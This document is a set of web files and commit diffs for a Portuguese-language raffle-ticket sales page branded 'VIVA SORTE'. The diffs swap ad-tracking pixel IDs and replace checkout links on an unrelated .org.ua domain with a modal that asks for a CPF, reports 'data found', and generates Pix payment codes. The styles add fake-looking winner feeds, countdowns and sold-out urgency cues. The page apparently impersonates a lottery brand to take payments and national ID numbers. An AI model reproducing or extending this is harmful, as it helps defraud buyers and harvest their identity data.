confirm-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixConfirmWrap].nx-with-animation.nx-zoom.nx-remove>div[class*="-content"]{opacity:0;-webkit-animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal;animation:confirm-animation-zoom-remove .3s ease-in-out 0s normal}@-webkit-keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}@keyframes confirm-animation-zoom-remove{0%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}50%{opacity:.5;-webkit-transform:scale(1.05);transform:scale(1.05)}100%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}}[id^=NotiflixLoadingWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:fixed;z-index:4000;width:100%;height:100%;left:0;top:0;right:0;bottom:0;margin:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;background:rgba(0,0,0,.8);font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif}[id^=NotiflixLoadingWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixLoadingWrap].nx-loading-click-to-close{cursor:pointer}[id^=NotiflixLoadingWrap]>div[class*="-icon"]{width:60px;height:60px;position:relative;-webkit-transition:top .2s ease-in-out;-o-transition:top .2s ease-in-out;transition:top .2s ease-in-out;margin:0 auto}[id^=NotiflixLoadingWrap]>div[class*="-icon"] img,[id^=NotiflixLoadingWrap]>div[class*="-icon"] svg{max-width:unset;max-height:unset;width:100%;height:auto;position:absolute;left:0;top:0}[id^=NotiflixLoadingWrap]>p{position:relative;margin:10px auto 0;font-family:inherit!important;font-weight:normal;font-size:15px;line-height:1.4;padding:0 10px;width:100%;text-align:center}[id^=NotiflixLoadingWrap].nx-with-animation{-webkit-animation:loading-animation-fade .3s ease-in-out 0s normal;animation:loading-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixLoadingWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:loading-animation-fade-remove .3s ease-in-out 0s normal;animation:loading-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes loading-animation-fade-remove{0%{opacity:1}100%{opacity:0}}[id^=NotiflixLoadingWrap]>p.nx-loading-message-new{-webkit-animation:loading-new-message-fade .3s ease-in-out 0s normal;animation:loading-new-message-fade .3s ease-in-out 0s normal}@-webkit-keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}@keyframes loading-new-message-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap]{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-box-sizing:border-box;box-sizing:border-box;position:absolute;z-index:1000;font-family:"Quicksand",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;background:rgba(255,255,255,.9);text-align:center;animation-duration:.4s;width:100%;height:100%;left:0;top:0;border-radius:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}[id^=NotiflixBlockWrap] *{-webkit-box-sizing:border-box;box-sizing:border-box}[id^=NotiflixBlockWrap]>span[class*="-icon"]{display:block;width:45px;height:45px;position:relative;margin:0 auto}[id^=NotiflixBlockWrap]>span[class*="-icon"] svg{width:inherit;height:inherit}[id^=NotiflixBlockWrap]>span[class*="-message"]{position:relative;display:block;width:100%;margin:10px auto 0;padding:0 10px;font-family:inherit!important;font-weight:normal;font-size:14px;line-height:1.4}[id^=NotiflixBlockWrap].nx-with-animation{-webkit-animation:block-animation-fade .3s ease-in-out 0s normal;animation:block-animation-fade .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}@keyframes block-animation-fade{0%{opacity:0}100%{opacity:1}}[id^=NotiflixBlockWrap].nx-with-animation.nx-remove{opacity:0;-webkit-animation:block-animation-fade-remove .3s ease-in-out 0s normal;animation:block-animation-fade-remove .3s ease-in-out 0s normal}@-webkit-keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}@keyframes block-animation-fade-remove{0%{opacity:1}100%{opacity:0}}
---- 1/css/style.css ----
﻿:root {
    --primary-blue: #004fd3;
    --accent-blue: #004ecc;
    --primary-green: #4cb350;
    --tag-green: #22c55e;
    --accent-yellow: #ffc107;
    --bg-color: #f8fafc;
    --white: #ffffff;
    --radius-card: 12px;
    --radius-btn: 8px;

    /* Upsell palette */
    --upsell-primary-blue: #1d4ed8;
    --upsell-primary-green: #22c55e;
    --upsell-hover-green: #16a34a;
    --upsell-light-green-bg: #f0fdf4;
    --upsell-accent-yellow: #ffc107;
    --upsell-neon-red: #ef4444;
    --upsell-cta-blue-top: #00c6ff;
    --upsell-cta-blue-bottom: #0072ff;
    --upsell-cta-blue-glow: rgba(0, 114, 255, 0.4);

    --dark-text: #1e293b;
    --gray-text: #64748b;

    /* Evita que navegadores forcem modo escuro e pintem transparências de preto */
    color-scheme: light;
}

* { box-sizing: border-box; }

html {
    background-color: var(--bg-color);
}

body {
    font-family: 'Poppins', sans-serif;
    background-color: var(--bg-color);
    color: var(--dark-text);
    margin: 0;
    padding: 0;
}

img { max-width: 100%; display: block; }
button { font-family: inherit; }

a { color: inherit; text-decoration: none; }

/* GLOBAL COMPONENTS */
.top-dynamic-bar {
    width: 100%;
    background-color: var(--primary-blue);
    color: var(--white);
    padding: 8px 10px;
    font-size: 0.8rem;
    font-weight: 600;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    box-shadow: 0 2px 8px rgba(0, 79, 211, 0.2);
    position: relative;
    z-index: 1000;
}

.top-dynamic-bar i { font-size: 1rem; color: var(--accent-yellow); }

.winners-feed { width: 100%; margin: 15px 0; display: flex; flex-direction: column; gap: 10px; }
.winner-feed-item { background: #fff; padding: 10px; border-radius: 10px; display: flex; align-items: center; gap: 12px; border: 1px solid #e2e8f0; box-shadow: 0 2px 8px rgba(0,0,0,0.04); animation: slideInDown 0.5s ease-out; text-align: left; }
.winner-feed-item.removing { opacity: 0; transform: translateX(20px); transition: 0.5s; }
.winner-prize-img { width: 40px; height: 40px; border-radius: 8px; object-fit: cover; }
.winner-info { display: flex; flex-direction: column; line-height: 1.2; }
.winner-name { font-size: 0.85rem; font-weight: 700; color: var(--primary-blue); display: flex; align-items: center; gap: 4px; }
.winner-prize-name { font-size: 0.75rem; color: #64748b; }
.verified-icon { color: #00a2ff; font-size: 0.8rem; }

@keyframes slideInDown { from { opacity: 0; transform: translateY(-10px); } to { opacity: 1; transform: translateY(0); } }
@keyframes spin { to { transform: rotate(360deg); } }

.spinner-border {
    display: inline-block;
    width: 1.5rem;
    height: 1.5rem;
    border: 0.2em solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    animation: spin .75s linear infinite;
}

/* Fundo claro para imagens com transparência (evita manchas pretas) */
.banner-card img,
.footer-image,
.main-logo,
.cartela-image,
.winner-prize-img {
    background-color: #ffffff;
}

/* Refino específico do upsell para garantir fundo claro mesmo com caches/mode escuro */
.cartela-image-wrapper {
    background-color: #ffffff;
}

body[data-page="up"] .main-logo,
body[data-page="up"] .cartela-image {
    background-color: #ffffff !important;
}

/* BEGIN PAGE */
body[data-page="begin"] {
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: var(--bg-color);
    min-height: 100vh;
}

.checkout-container {
    width: 100%;
    max-width: 450px;
    text-align: center;
    padding: 15px;
}

.banner-wrapper { position: relative; width: 100%; margin-bottom: 0; }
.banner-card { width: 100%; background-color: var(--white); border-radius: var(--radius-card) var(--radius-card) 0 0; overflow: hidden; border: 1px solid #e2e8f0; border-bottom: none; display: block; }
.banner-card img { width: 100%; height: auto; display: block; }
.price-tag-banner { position: absolute; top: 12px; right: 12px; background-color: var(--primary-blue); color: var(--white); padding: 5px 12px; border-radius: 8px; font-weight: 800; font-size: 1rem; display: flex; align-items: center; gap: 6px; z-index: 5; box-shadow: 0 0 12px var(--primary-blue); animation: pulseGlowTag 2s infinite alternate; }
@keyframes pulseGlowTag { from { box-shadow: 0 0 8px rgba(0, 79, 211, 0.5); } to { box-shadow: 0 0 18px rgba(0, 79, 211, 0.9); } }

.countdown-card { background-color: var(--primary-blue); color: var(--white); padding: 8px 12px; border-radius: 0 0 var(--radius-card) var(--radius-card); font-weight: 700; font-size: 0.85rem; text-transform: uppercase; margin-top: -1px; margin-bottom: 25px; position: relative; z-index: 1; box-shadow: 0 5px 15px rgba(0, 79, 211, 0.3); animation: slideUpFade 1s ease-out forwards; }
.tag-dias { background: var(--accent-yellow); color: #000; padding: 2px 8px; border-radius: 4px; margin: 0 4px; font-weight: 800; display: inline-block; box-shadow: 0 0 5px var(--accent-yellow); animation: pulseYellowDays 1.5s infinite alternate; }
@keyframes pulseYellowDays { from { box-shadow: 0 0 2px var(--accent-yellow), 0 0 5px var(--accent-yellow); } to { box-shadow: 0 0 8px var(--accent-yellow), 0 0 15px var(--accent-yellow); } }
@keyframes slideUpFade { from { opacity: 0; transform: translateY(20px); } to { opacity: 1; transform: translateY(0); } }

.cotas-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; margin-bottom: 20px; }
.cota-card { background-color: var(--accent-blue); border: 2px solid transparent; border-radius: var(--radius-card); padding: 12px 8px; color: var(--white); cursor: pointer; transition: all 0.2s ease; position: relative; display: flex; flex-direction: column; align-items: center; box-shadow: 0 4px 6px rgba(0, 78, 204, 0.2); }
.cota-card:active { transform: translateY(2px); }
.cota-qtd { font-size: 1.2rem; font-weight: 900; margin-bottom: 0; line-height: 1; }
.cota-preco { font-size: 0.75rem; font-weight: 600; color: rgba(255,255,255,0.8); margin-top: 4px; margin-bottom: 6px; }
.cota-btn-label { background-color: #ffffff; color: var(--accent-blue); width: 100%; padding: 4px 0; border-radius: 4px; font-size: 0.6rem; font-weight: 800; text-transform: uppercase; border: none; box-shadow: 0 2px 4px rgba(0,0,0,0.1); }
.cota-card.selected { background-color: var(--primary-green); border-color: var(--primary-green); color: var(--white); box-shadow: 0 6px 15px rgba(76, 179, 80, 0.4); transform: translateY(-2px); }
.cota-card.selected .cota-preco { color: rgba(255,255,255,0.9); }
.cota-card.selected .cota-btn-label { background-color: #ffffff; color: var(--primary-green); }

.action-row { display: flex; gap: 12px; align-items: center; width: 100%; margin-bottom: 20px; }
.counter-display { background-color: #f8fafc; border: 1px solid #cbd5e1; border-radius: var(--radius-btn); display: flex; flex-direction: column; align-items: center; justify-content: center; width: 90px; height: 52px; flex-shrink: 0; box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.02); }
.counter-input { background-color: transparent; border: none; width: 100%; text-align: center; font-family: 'Poppins', sans-serif; font-size: 0.85rem; font-weight: 600; color: var(--primary-blue); pointer-events: none; }
.counter-label { font-size: 0.85rem; font-weight: 400; color: #64748b; }

.btn-comprar { flex: 1; height: 52px; background-color: var(--primary-green); color: var(--white); border: none; border-radius: var(--radius-btn); font-size: 0.95rem; font-weight: 600; display: flex; align-items: center; justify-content: center; gap: 10px; cursor: pointer; box-shadow: 0 4px 12px rgba(76, 179, 80, 0.3); transition: all 0.2s ease; }
.btn-comprar:active { transform: scale(0.98); }

.footer-image { width: 100%; height: auto; border-radius: var(--radius-card); box-shadow: 0 4px 10px rgba(0,0,0,0.06); display: block; margin-bottom: 15px; }

.btn-esgotado {
    width: 100%;
    background-color: rgba(239, 68, 68, 0.85);
    color: var(--white);
    border: none;
    padding: 10px 15px;
    border-radius: var(--radius-btn);
    font-size: 0.9rem;
    font-weight: 700;
    text-transform: uppercase;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin: 4px 0 15px 0;
    cursor: not-allowed;
    box-shadow: 0 4px 12px rgba(239, 68, 68, 0.25);
}

/* VSL PAGE */
body[data-page="vsl"] {
    display: flex;
    flex-direction: column;
    align-items: center;
    min-height: 100vh;
}

body[data-page="up"] {
    background-color: var(--bg-color);
    min-height: 100vh;
}

.main-container { width: 100%; max-width: 600px; padding: 1rem; text-align: center; }
.main-logo { width: 100%; height: auto; max-width: 600px; margin-bottom: 1.5rem; border-radius: 8px; filter: drop-shadow(0 4px 12px rgba(0,0,0,0.12)); }
.vsl-headline { font-size: clamp(1.2rem, 6vw, 1.6rem); font-weight: 900; line-height: 1.2; margin-bottom: 1.5rem; text-transform: uppercase; padding: 0 10px; color: var(--dark-text); }
.vsl-card { background: var(--white); border-radius: var(--radius-card); overflow: hidden; border: 1px solid #e2e8f0; box-shadow: 0 10px 30px rgba(0,0,0,0.1); width: 100%; max-width: 400px; margin: 0 auto; }
.video-wrapper { width: 100%; background: #000; position: relative; aspect-ratio: 4 / 5; pointer-events: none; }
.video-wrapper video { width: 100%; height: 100%; object-fit: cover; display: block; }
.card-action-area { padding: 0; background: var(--primary-blue); }
.upsell-bar { background-color: var(--primary-green); padding: 12px 15px; display: flex; align-items: center; justify-content: space-between; cursor: pointer; transition: transform 0.2s ease; opacity: 0; animation: fadeUpExtraLarge 1.8s cubic-bezier(0.23, 1, 0.32, 1) 10s forwards; }
.upsell-content { display: flex; align-items: center; gap: 12px; text-align: left; color: #fff; }
.upsell-content i { font-size: 1.8rem; }
.upsell-text { color: #fff; font-size: 0.85rem; font-weight: 500; line-height: 1.2; max-width: 180px; }
.btn-sim { background: #fff; color: var(--primary-green); border: none; padding: 8px 25px; border-radius: 8px; font-weight: 600; font-size: 0.95rem; display: flex; align-items: center; gap: 8px; box-shadow: 0 2px 5px rgba(0,0,0,0.1); }
.security-footer { padding: 12px; font-size: 0.75rem; color: rgba(255, 255, 255, 0.9); display: flex; align-items: center; justify-content: center; gap: 6px; }

@keyframes fadeUpExtraLarge { 0% { opacity: 0; transform: translateY(150px); } 100% { opacity: 1; transform: translateY(0); } }

/* UPSELL PAGE */
.cartelas-section { padding: 1.5rem 0 0 0; }
.cartelas-container { max-width: 950px; margin: 0 auto; padding: 0 1.5rem; }
.page-header { text-align: center; margin-bottom: 1.5rem; padding: 0.5rem 0; }
.page-subtitle { font-size: 1.15rem; color: var(--gray-text); max-width: 800px; margin: 0 auto; font-weight: 500; line-height: 1.5; }
.page-subtitle b { color: var(--dark-text); font-weight: 800; }
.cartelas-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(320px, 1fr)); gap: 2.5rem; margin-bottom: 3rem; margin-top: 1rem; }
.cartela-card { background: var(--white); border-radius: 20px; overflow: hidden; transition: all 0.3s ease; box-shadow: 0 8px 25px rgba(0,0,0,0.06); border: 1px solid #e2e8f0; position: relative; display: flex; flex-direction: column; }
.cartela-card:hover { transform: translateY(-5px); box-shadow: 0 15px 35px rgba(0,0,0,0.12); border-color: #cbd5e1; }
.cartela-image-wrapper { position: relative; width: 100%; height: 220px; overflow: hidden; border-bottom: 4px solid var(--upsell-primary-green); }
.cartela-image { width: 100%; height: 100%; object-fit: cover; object-position: center; transition: transform 0.5s ease; }
.cartela-card:hover .cartela-image { transform: scale(1.05); }
.badge-receba-hora { position: absolute; top: 12px; left: 12px; background: var(--upsell-accent-yellow); color: #fff; font-size: 0.95rem; font-weight: 800; padding: 4px 10px; border-radius: 6px; box-shadow: 0 4px 10px rgba(255, 193, 7, 0.4); z-index: 10; text-transform: uppercase; display: inline-flex; align-items: center; gap: 4px; letter-spacing: 0.5px; animation: neonPulseYellowTag 1.5s infinite alternate; }
@keyframes neonPulseYellowTag { from { box-shadow: 0 0 5px var(--upsell-accent-yellow), 0 0 10px var(--upsell-accent-yellow); opacity: 0.9; } to { box-shadow: 0 0 10px var(--upsell-accent-yellow), 0 0 20px var(--upsell-accent-yellow); opacity: 1; } }
.price-badge-neon-green { position: absolute; top: 12px; right: 12px; background: var(--upsell-primary-green); color: #fff; padding: 4px 10px; border-radius: 6px; font-weight: 800; font-size: 0.95rem; z-index: 2; display: flex; align-items: center; gap: 4px; animation: neonPulseGreen 1.5s infinite alternate; }
@keyframes neonPulseGreen { from { box-shadow: 0 0 5px var(--upsell-primary-green), 0 0 10px var(--upsell-primary-green); opacity: 0.9; } to { box-shadow: 0 0 10px var(--upsell-primary-green), 0 0 20px var(--upsell-primary-green); opacity: 1; } }
.cartela-content { padding: 1.5rem; flex-grow: 1; display: flex; flex-direction: column; }
.prize-info-box { border-radius: 12px; padding: 12px; text-align: center; margin-bottom: 25px; position: relative; }
.prize-gold { background-color: #fffbeb; border: 2px dashed #f59e0b; }
.prize-gold .prize-label { color: #b45309; font-size: 0.8rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.5px; margin-bottom: 2px; }
.prize-gold .prize-value { color: #d97706; font-weight: 900; font-size: 1.8rem; line-height: 1; }
.prize-bronze { background-color: #fdf5eb; border: 2px dashed #cd7f32; }
.prize-bronze .prize-label { color: #8b5a2b; font-size: 0.8rem; font-weight: 800; text-transform: uppercase; letter-spacing: 0.5px; margin-bottom: 2px; }
.prize-bronze .prize-value { color: #cd7f32; font-weight: 900; font-size: 1.8rem; line-height: 1; }

.buy-buttons-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin-top: auto; }
.btn-buy { border-radius: 10px; padding: 12px 5px; font-family: 'Poppins', sans-serif; font-weight: 800; font-size: 0.95rem; cursor: pointer; transition: all 0.2s ease; position: relative; line-height: 1.2; display: flex; flex-direction: column; align-items: center; justify-content: center; border: none; }
.btn-buy span { font-weight: 600; font-size: 0.8rem; margin-top: 2px; }
.btn-buy:active { transform: translateY(2px); }
.btn-1 { grid-column: 1; background: #ffffff; border: 2px solid #cbd5e1; color: var(--dark-text); }
.btn-1:hover { background: #f1f5f9; border-color: #94a3b8; }
.btn-1 span { color: var(--gray-text); }
.btn-3 { grid-column: 2; background: #dcfce7; border: 2px solid #86efac; color: #166534; }
.btn-3:hover { background: #bbf7d0; }
.btn-3 span { color: #15803d; }
.btn-5 { grid-column: 1 / span 2; background: linear-gradient(180deg, var(--upsell-cta-blue-top) 0%, var(--upsell-cta-blue-bottom) 100%); color: white; font-size: 1.1rem; padding: 14px; box-shadow: 0 6px 0 #0056b3, 0 10px 20px var(--upsell-cta-blue-glow); animation: glowingBlueBtn 2s infinite; }
.btn-5:active { box-shadow: 0 2px 0 #0056b3; transform: translateY(4px); animation: none; }
.btn-5 span { color: #e0f2fe; }
@keyframes glowingBlueBtn { 0%, 100% { box-shadow: 0 6px 0 #0056b3, 0 0 10px var(--upsell-cta-blue-glow); } 50% { box-shadow: 0 6px 0 #0056b3, 0 0 25px var(--upsell-cta-blue-glow); } }
.discount-badge { position: absolute; top: -14px; right: -10px; background: var(--accent-yellow); color: #000; font-size: 0.75rem; font-weight: 900; padding: 5px 12px; border-radius: 50px; box-shadow: 0 4px 10px rgba(0,0,0,0.25); z-index: 2; text-transform: uppercase; }
.best-seller-badge { background: var(--upsell-neon-red); color: #ffffff; border: 2px solid var(--accent-yellow); box-shadow: 0 4px 15px rgba(239, 68, 68, 0.4); }
.pulse-anim { animation: pulseDiscount 2s infinite; }
@keyframes pulseDiscount { 0%, 100% { transform: scale(1); } 50% { transform: scale(1.05); } }
.footer-winners-section { max-width: 550px; margin: 0 auto 3rem auto; padding: 0 1.5rem; }
.footer-winners-title { font-size: 1.2rem; font-weight: 900; color: var(--dark-text); text-align: center; margin-bottom: 1.5rem; text-transform: uppercase; display: flex; align-items: center; justify-content: center; gap: 8px; }
.winners-feed-list { display: flex; flex-direction: column; gap: 12px; overflow: hidden; }

@keyframes pulseText { 0%, 100% { transform: scale(1); } 50% { transform: scale(1.12); } }

@keyframes slideDownFade { from { opacity: 0; transform: translateY(-30px) scale(0.95); } to { opacity: 1; transform: translateY(0) scale(1); } }
@keyframes fadeOutUp { from { opacity: 1; transform: scale(1); } to { opacity: 0; transform: scale(0.95); } }

/* Responsive tweaks */
@media (max-width: 480px) {
    .cartelas-grid { grid-template-columns: 1fr; gap: 2rem; }
    .cartela-image-wrapper { height: 190px; }
    .prize-gold .prize-value, .prize-bronze .prize-value { font-size: 1.6rem; }
    .badge-receba-hora { font-size: 0.8rem; padding: 4px 8px; left: 8px; top: 8px; }
    .price-badge-neon-green { font-size: 0.8rem; padding: 4px 8px; right: 8px; top: 8px; }
    .main-container { padding: 0.5rem; }
    .vsl-headline { font-size: 1.2rem; }
}


==== commit 0833f1b2: "Update index.html" ====
--- a/1/index.html
+++ b/1/index.html
@@ -33,11 +33,11 @@
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');; "‌")
-fbq('init', '1614878329658533');
+fbq('init', '967078145690912');
 fbq('track', 'PageView');
 </script>
 <noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=1614878329658533&ev=PageView&noscript=1"
+src="https://www.facebook.com/tr?id=967078145690912&ev=PageView&noscript=1"
 /></noscript>
 <!-- End Meta Pixel Code -->
 </head>
@@ -109,4 +109,4 @@
 
 
 
-</body></html>+</body></html>


==== commit b8aad730: "Add files via upload" ====
--- a/1/index.html
+++ b/1/index.html
@@ -11,7 +11,7 @@
     <script src="js/utm-handler.js" data-token="8e53975d-6714-4f79-a4ce-f5ee4141a3cf"></script>
 <script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
 <script>
-  window.pixelId = "69fbdf634563307e1abeb4cc";
+  window.pixelId = "6a03ba832b3f6f6252d5074d";
   var a = document.createElement("script");
   a.setAttribute("async", "");
   a.setAttribute("defer", "");
@@ -33,11 +33,11 @@
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');; "‌")
-fbq('init', '967078145690912');
+fbq('init', '1614878329658533');
 fbq('track', 'PageView');
 </script>
 <noscript><img height="1" width="1" style="display:none"
-src="https://www.facebook.com/tr?id=967078145690912&ev=PageView&noscript=1"
+src="https://www.facebook.com/tr?id=1614878329658533&ev=PageView&noscript=1"
 /></noscript>
 <!-- End Meta Pixel Code -->
 </head>
@@ -57,12 +57,12 @@
         </div>
         
         <div class="cotas-grid">
-            <button class="cota-card" data-qtd="10" data-url="https://compraonlinesegurada.org.ua/c/080a0c7e77"><span class="cota-qtd">+10</span><span class="cota-preco">R$ 19,90</span><div class="cota-btn-label">Selecionar</div></button>
-            <button class="cota-card" data-qtd="20" data-url="https://compraonlinesegurada.org.ua/c/abc9120867"><span class="cota-qtd">+20</span><span class="cota-preco">R$ 39,80</span><div class="cota-btn-label">Selecionar</div></button>
-            <button class="cota-card" data-qtd="30" data-url="https://compraonlinesegurada.org.ua/c/5a94aa4ad9"><span class="cota-qtd">+30</span><span class="cota-preco">R$ 59,70</span><div class="cota-btn-label">Selecionar</div></button>
-            <button class="cota-card" data-qtd="50" data-url="https://compraonlinesegurada.org.ua/c/1a7126bafb"><span class="cota-qtd">+50</span><span class="cota-preco">R$ 99,50</span><div class="cota-btn-label">Selecionar</div></button>
-            <button class="cota-card" data-qtd="100" data-url="https://compraonlinesegurada.org.ua/c/278468c490"><span class="cota-qtd">+100</span><span class="cota-preco">R$ 199,00</span><div class="cota-btn-label">Selecionar</div></button>
-            <button class="cota-card" data-qtd="200" data-url="https://compraonlinesegurada.org.ua/c/ecf2309b9a"><span class="cota-qtd">+200</span><span class="cota-preco">R$ 398,00</span><div class="cota-btn-label">Selecionar</div></button>
+            <button class="cota-card" data-qtd="10" data-amount="1990"><span class="cota-qtd">+10</span><span class="cota-preco">R$ 19,90</span><div class="cota-btn-label">Selecionar</div></button>
+            <button class="cota-card" data-qtd="20" data-amount="3980"><span class="cota-qtd">+20</span><span class="cota-preco">R$ 39,80</span><div class="cota-btn-label">Selecionar</div></button>
+            <button class="cota-card" data-qtd="30" data-amount="5970"><span class="cota-qtd">+30</span><span class="cota-preco">R$ 59,70</span><div class="cota-btn-label">Selecionar</div></button>
+            <button class="cota-card" data-qtd="50" data-amount="9950"><span class="cota-qtd">+50</span><span class="cota-preco">R$ 99,50</span><div class="cota-btn-label">Selecionar</div></button>
+            <button class="cota-card" data-qtd="100" data-amount="19900"><span class="cota-qtd">+100</span><span class="cota-preco">R$ 199,00</span><div class="cota-btn-label">Selecionar</div></button>
+            <button class="cota-card" data-qtd="200" data-amount="39800"><span class="cota-qtd">+200</span><span class="cota-preco">R$ 398,00</span><div class="cota-btn-label">Selecionar</div></button>
         </div>
 
         <div class="action-row">
@@ -70,7 +70,7 @@
                 <input type="text" id="qtdInput" class="counter-input" value="0" readonly="">
                 <span class="counter-label">Cotas</span>
             </div>
-            <button class="btn-comprar btn-buy">Comprar Títulos</button>
+            <button class="btn-comprar btn-buy">Pagar agora</button>
         </div>
         
         <img src="images/2d31313437313734313633.webp" alt="Chances extras" class="footer-image" loading="lazy">
@@ -84,29 +84,59 @@
 
     </div>
 
-    <script>
-    (function () {
-        // Anexa a query string atual (UTMs) na URL de destino
-        function buildFinalUrl(baseUrl) {
-            var qs = window.location.search || "";
-            if (!qs) return baseUrl;
-            return baseUrl + (baseUrl.indexOf("?") === -1 ? qs : "&" + qs.substring(1));
-        }
+    <div id="checkoutModal" class="checkout-modal" aria-hidden="true">
+        <div class="checkout-modal-dialog" role="dialog" aria-modal="true" aria-labelledby="checkoutModalTitle">
+            <button id="checkoutClose" class="checkout-close" type="button" aria-label="Fechar"><i class="bi bi-x-lg"></i></button>
 
-        // Clique direto na cota redireciona. Fase de captura para rodar antes do main.js.
-        document.querySelectorAll(".cota-card").forEach(function (card) {
-            card.addEventListener("click", function (e) {
-                var destino = card.getAttribute("data-url");
-                if (destino) {
-                    e.preventDefault();
-                    e.stopPropagation();
-                    window.location.href = buildFinalUrl(destino);
-                }
-            }, true);
-        });
-    })();
-    </script>
+            <div class="checkout-modal-header">
+                <div class="checkout-logo">VIVA SORTE</div>
+                <div class="checkout-steps" aria-label="Etapas do pagamento">
+                    <div class="checkout-step active" data-step-dot="1"><span>1</span><small>Identificação</small></div>
+                    <div class="checkout-step" data-step-dot="2"><span>2</span><small>Pagamento</small></div>
+                    <div class="checkout-step" data-step-dot="3"><span>3</span><small>Confirmação</small></div>
+                </div>
+            </div>
 
+            <div class="checkout-step-panel active" data-step-panel="1">
+                <h2 id="checkoutModalTitle">Olá, boas vindas!</h2>
+                <p>Coloque seu CPF</p>
+                <div id="checkoutSummary" class="checkout-summary">Selecione seus títulos</div>
 
+                <label class="checkout-label" for="cpfInput">CPF</label>
+                <input id="cpfInput" class="checkout-input" type="text" inputmode="numeric" autocomplete="off" maxlength="14" placeholder="000.000.000-00">
+                <div class="checkout-hint">Digite apenas seu CPF para continuar.</div>
+
+                <div id="customerFound" class="customer-found" hidden>
+                    <i class="bi bi-check-circle-fill"></i>
+                    <div>
+                        <strong>Dados encontrados com sucesso!</strong>
+                        <span id="customerFoundText"></span>
+                    </div>
+                </div>
+
+                <button id="cpfContinue" class="checkout-primary" type="button">Continuar</button>
+                <div id="cpfError" class="checkout-error" role="alert"></div>
+            </div>
+
+            <div class="checkout-step-panel" data-step-panel="2">
+                <h2>Pagamento Pix</h2>
+                <p>Escaneie o QR Code ou copie o código Pix.</p>
+                <div id="pixLoading" class="pix-loading"><span class="spinner-border" aria-hidden="true"></span> Gerando pagamento...</div>
+
+                <div id="pixResult" hidden>
+                    <img id="pixQrImage" class="pix-qr-image" alt="QR Code Pix" hidden>
+                    <textarea id="pixCopyCode" class="pix-copy-code" readonly="" aria-label="Pix copia e cola"></textarea>
+                    <button id="pixCopyButton" class="checkout-primary" type="button"><i class="bi bi-copy"></i> Copiar código Pix</button>
+                    <div id="pixPaymentStatus" class="pix-status"></div>
+                </div>
+            </div>
+
+            <div class="checkout-step-panel" data-step-panel="3">
+                <h2>Pedido criado</h2>
+                <p>Seu pagamento Pix foi gerado. A confirmação acontece após o pagamento.</p>
+                <button id="checkoutFinish" class="checkout-primary" type="button">Concluir</button>
+            </div>
+        </div>
+    </div>
 
 </body></html>
--- a/1/css/style.css
+++ b/1/css/style.css
@@ -151,6 +151,207 @@
 
 .btn-comprar { flex: 1; height: 52px; background-color: var(--primary-green); color: var(--white); border: none; border-radius: var(--radius-btn); font-size: 0.95rem; font-weight: 600; display: flex; align-items: center; justify-content: center; gap: 10px; cursor: pointer; box-shadow: 0 4px 12px rgba(76, 179, 80, 0.3); transition: all 0.2s ease; }
 .btn-comprar:active { transform: scale(0.98); }
+
+.checkout-modal {
+    position: fixed;
+    inset: 0;
+    z-index: 99999;
+    display: none;
+    align-items: center;
+    justify-content: center;
+    padding: 16px;
+    background: rgba(15, 23, 42, 0.78);
+}
+
+.checkout-modal.is-open { display: flex; }
+
+.checkout-modal-dialog {
